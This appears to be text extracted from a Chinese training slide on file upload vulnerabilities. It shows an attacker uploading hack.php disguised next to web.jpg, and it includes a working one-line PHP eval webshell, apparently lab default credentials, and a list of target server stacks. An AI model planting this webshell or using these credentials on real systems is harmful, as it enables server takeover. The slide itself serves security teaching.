 文件上传漏洞
web.jpg
hack.php
拼客学院
webshell
<?php @eval($_POST['pass']);?>
Hacker
(Kali Linux)
user/user
admin/admin
web/security
gordonb/abc123
pablo/letmein
smithy/password
Web Server
PHP ( Thinkphp )
Java ( Spring )
Python ( Django )
MySQL
Access
Oracle
......
文件上传漏洞